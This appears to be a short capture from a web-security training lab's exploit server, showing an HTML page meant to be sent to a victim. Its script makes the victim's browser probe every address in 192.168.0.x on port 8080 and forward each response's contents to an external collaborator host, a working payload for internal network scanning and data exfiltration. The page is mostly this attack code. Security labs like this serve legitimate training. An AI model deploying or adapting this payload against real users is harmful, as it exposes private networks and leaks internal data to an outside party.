 URL: http://exploit-0ae000a103ac59c0843626cb010a0009.exploit-server.net/exploit
HTTPS
Link that you send to victim
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<script>
collaboratorURL = 'http://w638wusq9v08mm9rfq3w1lhm4da4yumj.oastify.com'; // Storing collaborator url in variable
// Iterating through range of IP's
for(let i=0; i<256; i++){
fetch('http://192.168.0.'+i+':8080') //send the request
.then(response => response.text()) // Fetch the response
// If response contains text then do the below stuff
.then(text => {
try{
fetch(collaboratorURL + '?ip=' + 'http://192.168.0.'+i+"&code=" + encodeURIComponent(text))
}catch(err){
}
})
}
</script>
</html>
Store View exploit Deliver exploit to victim Access log